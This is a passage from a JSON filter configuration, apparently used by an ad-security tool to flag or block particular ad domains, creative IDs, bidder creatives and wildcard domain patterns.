7d3d47219edb":"1#1:63624","202512075d0d7bcd47358a5144199be4":"1#1:63624","202510075d0de9dfb7deee5240c0a6bf":"1#1:63624"},"moc.oetirc.sa.2pj.tac":{"www.centrecom.com.au%2Featon-5e-gen2-900va480w-line-interactive-tower-ups":"1#1:63624","kr.polene-paris.com%2Fproducts%2Fmokki-ocher":"1#1:63624","tiger-morning.com":"1#1:63624","like-you.kr%2F":"1#1:63624","www.561.co.kr%2Fmain":"1#1:63624","www.myrealtrip.com%2Fexperiences%2Fproducts%2F3828483":"1#1:63624","www.e87.com":"1#10:65521","insilence.co.kr%2Fproduct%2Fdetail.html":"1#10:65521","myrealbarrier.co.kr%2Fproduct%2Fdetail.html":"1#10:65521","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg62-6542-16":"1#10:65521","obge.co.kr%2Fproduct%2Fdetail.html":"1#10:65521","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg68-4646-94":"1#10:65521","www.perfect-space.jp%2Fc%2Fso_2h%2Fps_600be_set":"1#10:65521","as-kitchen.as-1.co.jp%2Fshop%2F":"1#10:65521","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg63-7881-53":"1#10:65521","7net.omni7.jp%2Ftop":"1#10:65521","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg62-1008-55":"1#10:65521","www.doctor-vision.com%2Fsearch_full%2Fhokkaido%2F11238%2Fid_678737":"1#10:65521","www.perfect-space.jp%2Fc%2Fdrape%2Fhotel%2Fun_0299":"1#10:65521"},"ten.ndm2.ndcg":{"/95808a0a17a9c8e8/":"1#1:63624","/ad070418e3727ab9/":"1#1:63624","/be382cc16ef8248d/":"1#1:63624","/2b46c976d05ae448/":"1#1:63624"},"ten.om-a.1x1":{"c3=2676%3A82161631":"1#1:63624","c3=2676%3A81568698":"1#1:63624"},"ia.noitulov-e.lennuf.s":{"cr=79243872":"1#1:63624","cr=79384219":"1#1:63624","cr=685064544":"1#1:63624","cr=2_34392":"1#15:57235","cr=2_33866":"1#15:57235"},"moc.gniklathsalf.ybdevres":{"ft_mliid=61w43vcx":"1#1:63624","ft_mliid=7w1u0ym3":"1#1:63624"},"moc.gisreippa.2gs-ss":{"crpid=_1vU85uxQjqFhc59jds1ww":"1#1:63624","crpid=uq1bQmVsQwezRnnUXBcB8w":"1#1:63624","crpid=JfbmNMZgQGWa_b26O8Bl0Q":"1#1:63624","crpid=EhJhRD8aTrmUIPlBFOwNkg":"1#1:63624","crpid=X5oIvoEDSCi4c0bSjy6buQ":"1#1:63624","crpid=mdsCjmBNRqqY9t0f7dIBdQ":"1#1:63624","crpid=N6ROBILBTFq4uQfB":"1#1:63624","crpid=hGnZ6EnOTw2cyL490uZX2g":"1#1:63624","crpid=8dIN_XZdRFKlk4BkEhhDww":"1#1:63624","crpid=iYEWDfE7RLGAcqj3Ep":"1#1:63624","crpid=qShyWzdcSLSu3w7F7y_oag":"1#1:63624","crpid=qOLxLNPpSSiib0wB12XzsQ":"1#1:63624","crpid=e2bnHCfZSti12cE5N6c":"1#1:63624","crpid=NUev":"1#1:63624","crpid=2ICTD0VfTymFzZzsltaXKA":"1#1:63624","crpid=GRkI_T5RS1C6nsEdEIcrMQ":"1#1:63624","crpid=541iczsURRm6T9AaGVRyGQ":"1#1:63624","crpid=8BiNVh62Qqmm7ZIyKI8acA":"1#1:63624","crpid=2QmT":"1#1:63624","crpid=RjKzoFOBRHyRTJGXjZuDGg":"1#1:63624","crpid=E7kviCM4T":"1#1:63624","crpid=0Df9W_12TQi5sqk7GkmqzQ":"1#1:63624","crpid=2pCOREgGSzSx6XekaNhJMg":"1#1:63624","crpid=4jNJhDukQRq4P9nI_tP8Qw":"1#1:63624","crpid=Hs9HAwTQRRWRcZmVNfmD_A":"1#1:63624","crpid=3Lyo15opSnGNZzbbBWom1Q":"1#1:63624","crpid=pW2pG70gQ92OaUFybbeODQ":"1#1:63624","crpid=8Mdlj6VTRP2A6xM":"1#1:63624","crpid=ZCZCBtr6T06GxxUWOB":"1#1:63624","crpid=SbTnrizsS36Bt8wBgFrErg":"1#1:63624","crpid=yY":"1#1:63624","crpid=1HN8mTPRRMKxF4hBJyoNRw":"1#1:63624","crpid=2uXBNJ18RKy_bTBOxdvv7g":"1#1:63624","crpid=feNXsijYQVG2vkA9Ji":"1#1:63624","crpid=tZcYKh1lSQCgJOqfzGudpg":"1#1:63624","crpid=xjNa_H4ERIyux7ONmZUMAQ":"1#1:63624","crpid=PLYYp175Qqufs":"1#1:63624","crpid=mw5U5Hl4RbuwhyA9RtJjOg":"1#1:63624","crpid=sVmgNn_":"1#1:63624","crpid=RzPRZbHNSyGkXyjwFyaLAA":"1#1:63624","crpid=3uG9bYuPS5a609Be5K7UDw":"1#1:63624","crpid=xLPwx4yeSjqt_Mter9NmVA":"1#1:63624","crpid=B7wwVle1T2eMxFQo80K4fw":"1#1:63624","crpid=YE1mdyH5ROCeg1OYOJLNLA":"1#1:63624","crpid=48rqQlp6RT2":"1#1:63624","crpid=E7dMleW8Rn":"1#1:63624","crpid=q6XS9yeDSFiXUz5J_HAg0A":"1#1:63624","crpid=Q2O":"1#1:63624","crpid=KMRyxYe7QDqtv0k0vCybQA":"1#1:63624","crpid=IP1":"1#1:63624","crpid=1JGQhuoiSWajrxEn":"1#1:63624","crpid=JK":"1#1:63624","crpid=dUOumSOPSy6DcQKtLuFxjg":"1#1:63624","crpid=z160g0A9QbefgbAYMaftrw":"1#1:63624","crpid=zWPFsnBYTvKlhyRY7H1D1Q":"1#1:63624","crpid=qG":"1#1:63624","crpid=5JUnUiztTo21pV1yKMElyQ":"1#1:63624","crpid=7j":"1#1:63624","crpid=Nt2Ya3a0TOGUmeqVPpDkYw":"1#1:63624","crpid=O_Km5t0gQuWbnV18C3iEPw":"1#1:63624","crpid=PA94sMZwRbC3qkf4WOB9vA":"1#1:63624","crpid=fEeCRSsgQCCoVvKcWghvsw":"1#1:63624","crpid=hjds56QWQ_6cnS":"1#1:63624","crpid=Atjph_PrSOGmykJVy9kykQ":"1#1:63624","crpid=jgQTBH6vRwaegLs7xcx7NA":"1#1:63624","crpid=J7yzRIFbQYibLK2DEtlqBg":"1#1:63624","crpid=t9M4cYh4QI6VcHnARXpvJg":"1#1:63624","crpid=6vSo31dDSZa41arClBVzxA":"1#1:63624"},"moc.umet.ktam.pj":{"ads_creative_id=4117503848003065":"1#1:63624","ads_creative_id=4117503848003062":"1#1:63624","ads_creative_id=4117503848008813":"1#1:63624","ads_creative_id=4117503848008818":"1#1:63624","ads_creative_id=4117503848008819":"1#1:63624","ads_creative_id=4117503848002179":"1#1:63624","ads_creative_id=4117503848003451":"1#1:63624","ads_creative_id=4117503848003068":"1#1:63624","ads_creative_id=4117503848008820":"1#1:63624","ads_creative_id=4117503848003070":"1#1:63624","ads_creative_id=4117503848003067":"1#1:63624","ads_creative_id=4117503848008814":"1#1:63624","ads_creative_id=4117503848002702":"1#1:63624","ads_creative_id=4117503848003458":"1#1:63624","ads_creative_id=4117503848003061":"1#1:63624","ads_creative_id=4117503848003066":"1#1:63624","ads_creative_id=4117503848008812":"1#1:63624","ads_creative_id=4117503848003456":"1#1:63624","ads_creative_id=4117503848003064":"1#1:63624","ads_creative_id=4117503848003069":"1#1:63624"},"eg.rba":{"ad_creative=251114_appier_video_bestseller_2_1080x1920":"1#1:63624","ad_creative=251021_appier_video_ax_1_960x1200":"1#1:63624","ad_creative=1203_%EA%B5%AC%EC%9D%B8%EA%B5%AC%EC%A7%8133_%ED%95%84%EB%A6%AC%ED%95%80_%EC%88%98%EC%A0%95_XJvn9Lj4.mp4_2025-12-03+14%3A10%3A41":"1#1:63624"},"pj.gmiy.c.mi":{"1002766446*19386453*d08dbd4efc98dbd706536b4e7d84ea83.jpg":"1#10:65521","1002453380*7648859*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:65521","1002453713*7656646*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:65521","1002610093*18885455*6d332de498ca1d29338c81eea32cb244.jpg":"1#10:65521","1002451869*7619021*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002453380*7648854*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002591014*19309001*83259d3be66a3b0fc4f17fe316baf793.jpg":"1#10:65521","1002458598*7730736*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1001801699*17546278*862e51dafcff83fb5e1a46f2e3d9771c.jpg":"1#10:65521","1002651499*19463483*c8c42beba28bad6e0158a19d9266baa9.jpg":"1#10:65521","1002682093*18539288*6082c3344f400dcd0ae48f43c9fb26c2.jpg":"1#10:65521","1002465315*7837905*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002453713*7656640*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:65521","1002767642*19444332*78e857e76edfa3176ccc566026d07a6d.jpg":"1#10:65521","1002465315*7837908*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:65521","1002465315*7837901*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:65521","1002453380*7648849*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:65521","1002463641*7826262*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:65521","1002763905*19411410*71acb5ec7e7ff319e4f7f0a0554e20b3.jpg":"1#10:65521","1002453402*7648970*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002464185*7830356*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002579411*14485121*2f09d8765e63d0fbf9cb4c401e826914.jpg":"1#10:65521","1002700076*15999317*b2d048df258af2fdcf53bb15b7c69d74.jpg":"1#10:65521","1002547337*10151429*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002463641*7826261*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002464594*7832966*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002464001*7829174*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002463641*7826260*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:65521","1002453713*7656643*966b40912977cfc2743be6c2000d3190.png":"1#10:65521","1002651499*19463482*6c81d6050f1d7487987c5708f9bfadd0.jpg":"1#10:65521"},"hcet.elgnuoy.ldg":{"/as/web-source/4hd/01tujtWuPHuEg.png":"1#10:65521","/as/web-source/4he/11vLk0DJpuXC.mp4":"1#10:65521","/as/web-source/4he/11vLk0DCinQI.mp4":"1#10:65521"},"moc.aloobat.segami":{"/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_360%2Cw_360%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/https%3A//cdn.taboola.com/libtrc/static/thumbnails/GETTY_IMAGES/FKF/2163334652__9hH7u7bm.jpg":"1#10:65521","/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_300%2Cw_600%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/https%3A//cdn.taboola.com/libtrc/static/thumbnails/GETTY_IMAGES/DV/992001180__VtO5Idal.jpg":"1#10:65521"},"moc.tnetnocresuelgoog.5hl":{"OGAAWUqK-jVHOyHYpGNiDG9zi5Ei4DtMmyrZYEaFxoQDRgZK6dQTQFmBBrXWpmJMq8HFRDQJ0Odt2A6ije4sC089Vu4ynoVZajg3s-AJnrC8rAAX-oHeb9ofaVqyxn2Mloc8CqLHZOuJXINXy2QY_2k63fXalp_tt0Oi88aliVJ07Sasg59SMe8vGDJ0tPo":"1#10:65521","MjVZM5ZNTNlqnQYjnGZ0QO8MybLnsZj7XqTmK2tEfGKxtNS1G_269Pn0lNWnbLgE0PR7SU1zYhF0M27R1qXV6XeWkosBMSGmNlTioyjd7ed4F368DjMDFRPOrHkrWW9P8MFnx4XkTQV__e1aPeZomfmdGdHfC2IedeDF6PbfHsiuwp5wYS-KvU-9_AOzSw":"1#10:65521","YhpioM1ybwaQf1XGFqJVTs0lU_VvJ2Haer1oZH2q-so-HmVzC88XkG9_VPCiHVpPmQZGbUCgXy5vI_kamxxIOtoLhyd3I3izzF9TYxbbYlXEDSvmnaXGJMizZkvhvtH6d-ZNUzHyXUh5ghcptl5wsAhGAfeCZDzcx707nXGbnC-2_xmjLORQ6D_bAE4Nuvc":"1#10:65521"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/09/17/6bb9f183-3381-4896-a567-ff7493689279.mp4":"1#10:65521","/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"1#10:65521","/vm/25/09/09/17/1b123ba1-d16e-4bb4-b917-0a9a194f031d.mp4":"1#10:65521","/vm/25/09/30/11/a1db1cf4-709c-4bf6-bf47-2f24ea28e206.mp4":"1#10:65521","/i/25/09/17/14/48/u-7tAKAC79Ih.jpg":"1#10:65521"},"moc.elpmis-sxnda.10ndcrc":{"/creative20/p/3886/2025/8/18/69789756/553fb6b1-9445-4a6e-8c67-8f9b042fe48a.jpg":"1#10:65521","/creative20/p/3886/2025/7/4/69006329/52e7f46e-0f39-4b77-82f4-9a2c745d0069.gif":"1#10:65521","/creative20/p/3886/2025/6/26/68792462/5c3f810b-cc7d-4c99-8540-271677547a92.gif":"1#10:65521","/creative20/p/3886/2025/7/4/69006328/1ca2430c-db4a-43ba-a84b-792657aaad75.gif":"1#10:65521","/creative20/p/3886/2025/12/1/71926757/c615efc5-145a-4bd3-b67b-9dad4a9aa62a.gif":"1#10:65521","/creative20/p/3886/2025/8/18/69789781/5c9a8d81-588f-40d5-a7ad-61324eeba87d.gif":"1#10:65521","/creative20/p/3886/2025/7/4/69006331/ec5ca508-ded0-4685-bac5-7416abe10938.gif":"1#10:65521","/creative20/p/3886/2025/12/3/71961703/5ee02879-0bb8-4c4b-b6e7-17e7cfcbffd5.gif":"1#10:65521","/creative20/p/10827/2025/12/2/71952903/16696268-8a1a-4e6a-95a7-f373c1f2c14b.jpeg":"1#10:65521"},"pj.tuof.psd":{"g=765010":"1#10:65521","g=761027":"1#10:65521","g=761025":"1#10:65521"},"ten.oetirc.ngised-rotaerc-stessacitats":{"87618*1761611418*984b13c895894261a53674db8f2ec6d9_cpn_320x50_1.jpeg":"1#10:65521","44721*1761028514*7295a9c3516749c5bc9faffd11ab0a4b_cpn_320x50_1.jpeg":"1#10:65521","87618*1762388877*a0d2e06e0b8f4a338a71f43b5f10f315_cpn_300x250_1.jpeg":"1#10:65521"},"oc.yppahgib.ndc":{"cr251117007":"1#10:65521"},"moc.elgnuv.sda.stneve":{"cid=5e89fcef428f870016d9e994_61961":"1#10:65521"},"ten.oetirc.citats":{"/design/dt/7387/230301/f71994acff2a48f882f5bcf0a6f4a5d7_cpn_336x280_1.jpeg":"1#10:65521","/design/dt/7387/230301/03cdb70b3dc94d4c98baa0e010276b61_cpn_300x250_1.jpeg":"1#10:65521"},"ten.ndcbf.anf.1-1bplf.lanretxe":{"/emg1/v/t13/12812043571628128683":"1#10:65521"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"1#10:65521","/v1/[base64]":"1#10:65521","/v1/[base64]":"1#10:65521","/v1/[base64]":"1#10:65521","/v1/[base64]":"1#10:65521","/v1/[base64]":"1#10:65521","/v1/[base64]":"1#10:65521","/v1/[base64]":"1#10:65521"},"moc.psdhaey.ndcgmi":{"/cpi/video/8e285d3ae341a05f1ec21fa03ac76c2b.mp4":"1#10:65521"},"moc.ippauoy.psd.sevitaerc":{"/games/1993/variations/16753/97566_22cb93c4-3ae6-4c7a-a018-bd9089a189ec.png":"1#10:65521","/games/1993/variations/17125/100261_6c418443-e95b-4d60-87f5-07aa014e6b8d.png":"1#10:65521"},"moc.slabolggtm.dribyh":{"i_fmd5=256e34c426f598cc9392fbe765736b78":"1#10:65521","i_fmd5=69914fd17c9109961828a2113c8b7636":"1#10:65521","i_fmd5=45f115a86e44e39d8aa179ff145bb60a":"1#10:65521"},"moc.tneroehtda.ndc":{"/56ce7f69-83f5-4229-be16-45a40cc6ea16_jlabs2024displayadsv2labspacessf300x250px.gif":"1#10:65521"},"ten.rettubda.citats":{"/gps/5700468/82906.jpg":"1#10:65521","/gps/5700468/82904.jpg":"1#10:65521"},"moc.tnetnocresuelgoog.4hl":{"Exuuv8XS4dhV9vlv_7m8xYlC-DdmpGcIRAGoZ4BMhLl_iae2XmioiPtP_0rbExqsET2laftYHbpiqH02xzf6vqM782LZDyjdU6QGUERRF45w2mjYNBRhlLxRCRYjAl_X9U0":"1#10:65521"},"moc.detcetorpefasda.wf":{"ias_campId=1023011939":"1#10:65521"},"ten.ndcbf.anf.1-6usaf.tnetnocs":{"/v/t45.5328-4/468029930_1289387105414223_4198212687834816586_n.jpg":"1#10:65521"},"ten.ndcbf.anf.1-1zrsf.lanretxe":{"/emg1/v/t13/1051047214513950497":"1#10:65521"},"pj.gmiz.ten.skcuz.citats":{"/image/2023/03/22/c/140033_phpwkRPaO.jpeg":"1#10:65521"},"moc.ndc-gateno":{"2dbc0af1-1e3c-4ada-9bce-0034a66857a1.gif":"1#15:57235","4191b38a-903c-45df-8934-3e72f195ef71.gif":"1#15:57235","4b9b7a5c-cf21-4bb9-b15e-3e6929011fc2.gif":"1#15:57235","bea8fccc-996b-4104-8e39-847deae0b52f.gif":"1#15:57235"},"moc.tsujda.weiv":{"campaign=Tipico_DE_IOS_3":"1#15:57235"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.sdamiaz.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.yrotcafxda.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=11345444&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m","?creative=10618420&":"1#11:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.myekl.qs":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"moc.gmitnaw.c":{"/":"1#1:m"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"moc.sdaswama.gt":{"/":"1#1:m"},"ten.egdeeruza.fzr":{"/":"1#1:m"},"ten.egdeeruza.ukd":{"/":"1#1:m"},"ten.egdeeruza.ieb":{"/":"1#1:m"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"ten.dferuza.10z.ag3cxgwdtedcyfgh-dic":{"/":"1#1:m"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"ten.dferuza.10z.bajfhgbfkgpc2bcb-vam":{"/":"1#1:m"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.4h5fxdea0hqd4dkb-tto":{"/":"1#1:m"},"ten.dferuza.10z.hfzfceebugxbvdca-fdz":{"/":"1#1:m"},"ten.dferuza.10z.ma6hgdfd6hvf7eab-uzi":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.evrestrevda.ndc":{"/":"1#1:m"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"ten.eralgda.enigne.gnisitrevda1":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"ten.dferuza.10z.zexc9dzhkfgb2btg-haf":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"moc.sdaswama.4imiaft":{"/":"1#1:m"},"moc.olpmos.ndc":{"html5/286/1764600432646/":"1#1:m"},"moc.dapklatlaes":{"designs/7noo2pj/embed/sta/":"1#1:m","designs/7noo2uq/embed/sta/":"1#1:m"},"moc.sdaytrams.yrarbil":{"html/20067_1036dbdad6facd5fe127ab7d340768a8/":"1#1:m"},"zyx.q11111":{"/":"0#1:s"},"moc.sunobetouq":"1#11:m","hc.solssiws":"1#11:m","moc.noitpmeder":"1#11:m","moc.52anobar":"1#11:m","ti.tebarapmoc":"1#11:m","moc.5562-niwkciuq":"1#11:m","ti.sagevoel":"1#11:m","ti.onisacsunobatnorfnoc":"1#11:m","evil.teborue":"1#11:m","ti.lasis.gnidnal":"1#11:m","moc.3dehsac":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m","1986:497408907":"1#1:63624","1986:497408920":"1#1:63624","1986:497408908":"1#1:63624","409_226622":"1#15:57235","409_232670":"1#15:57235"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"inmobi":{"<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>mDN4ImW25H2L03L/WSTIAA==":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_c7b2d":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>graceallure_f3e41":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>graceallure_4649a":"1#1:63624","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>chantecaille_a69d0":"1#1:63624","<adv>c4913e56baba4c4695d55ed893a383a8<crid>cr_147_Sv7jClinP4Ao2nWzkQlWBg==":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>graceallure_9863c":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_728a8":"1#1:63624","<adv>4817585928e048d397dd29aa3252ccef<crid>10402_graceallure_f3e41":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_10499":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_d1454":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>graceallure_5a84f":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_ab6d5":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_a69d0":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>graceallure_68254":"1#1:63624","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>429_V0VfR1EaVFgPBBoQV1ILWgIDN1VVTgpFGEkO":"1#1:63624","<adv>c4913e56baba4c4695d55ed893a383a8<crid>cr_147_Zs8NOAKbvATZNliqufyjYw==":"1#1:63624","<adv>4817585928e048d397dd29aa3252ccef<crid>10402_139109shgraceallure_4649a":"1#1:63624","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>429_V0VfR1EaVFgPBBoQV1ILWgIDNwVTQ1dMGEkO":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_88ba7":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_0d41b":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>chantecaille_b8a2a":"1#1:63624","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>chantecaille_0d41b":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>aromatechscent_f3212":"1#1:63624","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>chantecaille_10499":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>graceallure_67155":"1#1:63624","<adv>d54c6c137e354b36a1fd53591f8a0a6d<crid>chantecaille_b8a2a":"1#1:63624","<adv>6b4f8c986c754152a30d7b18abd20d56<crid>aromatechscent_0576b":"1#1:63624","<adv>8e8d38304aa3455eb61c04e70085d2a9<crid>429_V0VfR1EaVFgPBBoQV1ILWgIDN1VVTgpFGEkO|66e7ffa1689726a8":"1#1:63624","<adv>a14b0d57470d49dabd298313abe51277<crid>2760:176_CR52168795":"1#1:63624","<adv>c4913e56baba4c4695d55ed893a383a8<crid>cr_175_176_CR52168454":"1#1:63624","<adv>4817585928e048d397dd29aa3252ccef<crid>m13568281303188":"1#1:63624","<adv>4817585928e048d397dd29aa3252ccef<crid>m13049410895184":"1#1:63624"},"improvedigital":{"561_954APPM139109|maisonmiru":"1#1:63624","561_810APPM137536|gregdoucette_40f98":"1#1:63624"},"ix":{"34388408":"1#1:63624","55472254":"1#1:63624","61103837":"1#1:63624","61119439":"1#1:63624","61401377":"1#1:63624"},"smartadserver":{"-3113123261672730600":"1#1:63624","-4117947805774121500":"1#1:63624","1556109627307878400":"1#1:63624","-3753754032144516600":"1#1:63624","5481012530800944000":"1#1:63624"},"rise":{"33MG0137gxkROdAX548RJW8VQMVOpME+VIXop5dPxvD9AodDxas=":"1#1:63624","33MG0137GuJPJ3Y2iaAIkF1izcyrY4Q1EClvM5PpFUAvP31TnME=":"1#1:63624"},"pubmatic":{"653497977":"1#1:63624","138816|MjE0Yjg1ZGViMjExODAyYTQ1ZjY0M2Q2YjM0MDAyYjRjYXNkMjA0OA%3D%3D":"1#1:63624","138816|ZmNjNGQ5ZjIzMjlmYTU5YmQ1MzViN2M0N2JiNWZlMmRjYXNkMjUxMQ%3D%3D":"1#1:63624","V0VfR1EaUEIPCQsUWF8XRAs5UQxVRA0XAgg":"1#1:63624","V0VfR1EaW0UACwwZVV0JUxo5WlFbFAoXAgg":"1#1:63624","V0VfR1EaVFgPBBoQV1ILWgIDN1YFFApEGEkO":"1#1:63624","138816|ZjZjZmMwZWMwNDFiYzg3NzE2NmMyZjUxZDFjZTE0MWFjYXNkMjA0OA%3D%3D":"1#1:63624","V0VfR1EaUEIPCQsUWF8XRAs5XgxRQloXAgg":"1#1:63624","409_191140":"1#1:63624"},"unruly":{"cr-Zj367iuvXLY9Skvi29Vx3A==lnre":"1#1:63624","cr-MQsajnu8bLwcCTuxwunAQl==lnre":"1#1:63624","cr-6xdX8mD2lo514C2rgRKS8Q==lnre":"1#1:63624","cr-kvdip0TyXfnPtnRbcXJqfQ==lnre":"1#1:63624","cr-kti5TPVTGjykNfMBcX5HJ6==ew5q":"1#1:63624","cr-G2t97j6cqyTaYdhGELmvkA==lnre":"1#1:63624","cr-OwXMKyWVLbStY2sx4htkt9==0sql":"1#1:63624"},"ttd":{"punggj8u":"1#1:63624"},"yieldmo":{"cr-rgHhQ6YYuUNYHGJgRNOMWQ==0sz7":"1#1:63624","cr-acq2-bzkz4ye0ehcy_lojqkc|1m7oy72_4whlpm|qb30avu4ihm3hh_fr778peka":"1#1:63624","176_CR52166691":"1#1:63624","176_CR52141266":"1#1:63624"},"iwdh4w":{"<adv>053fb74d116841f0954419847e86972f<crid>CR52081305":"1#1:63624","<adv>053fb74d116841f0954419847e86972f<crid>CR51904759":"1#1:63624"},"rubicon":{"5646:36949":"1#1:63624","5646:36954":"1#1:63624","2760:176_CR52098194":"1#1:63624"},"taboola":{"2020052090116665958":"1#1:63624","-8150093886662682527":"1#1:63624","4751873299856110950":"1#1:63624","-2135290705888353550":"1#1:63624","7021047873208288596":"1#1:63624","-8101762288583596323":"1#1:63624","-2790599972395135508":"1#1:63624","-5428138084018967380":"1#1:63624","1912965267906346685":"1#1:63624","-4293033105491306966":"1#1:63624","4031145819992547191":"1#1:63624"},"1umfmyo":{"5563_66529_OADD2.1235851111489706_1YFEBKR5HL4BVZQ":"1#1:63624"},"e_volution":{"2_33866":"1#15:57235"}},"prebidAdvId":{},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.bksnimages.com":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"